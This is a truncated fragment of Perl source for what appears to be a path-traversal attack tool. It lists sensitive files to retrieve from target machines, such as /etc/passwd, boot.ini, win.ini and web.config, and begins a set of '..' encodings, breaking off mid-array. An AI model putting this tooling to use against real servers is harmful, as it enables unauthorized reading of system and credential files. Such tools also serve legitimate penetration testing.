 #use Switch;
# Traversal strings to be returned (and after, launched against the target).
my @Traversals;
# Specific files in Windows b0xes
my @Windows_files = ('boot.ini', '\windows\win.ini', '\windows\system32\drivers\etc\hosts');
# "autoexec.bat"); YOU CAN ALSO ADD THESE AND MORE UNDER YOUR CONSIDERATION
# Specific files in UNIX-based b0xes
my @Unix_files = ('/etc/passwd', '/etc/issue', 'SuperSecureServer.py');
# "/etc/motd", /etc/issue.net"); YOU CAN ALSO ADD THESE AND MORE UNDER YOUR CONSIDERATION
# Extra files (only included if -E switch is enabled)
my @Extra_files = ("config.inc.php", "web.config");
# "/etc/mysql/my.cnf", "/etc/httpd/conf/httpd.conf", "/etc/httpd/httpd.conf",
# "\\inetpub\\wwwroot\\web.config"); #YOU CAN ALSO ADD THESE AND MORE UNDER YOUR CONSIDERATION
# Dots (..) representations to be combined in the Traversal Engine
our @Dots = ("..",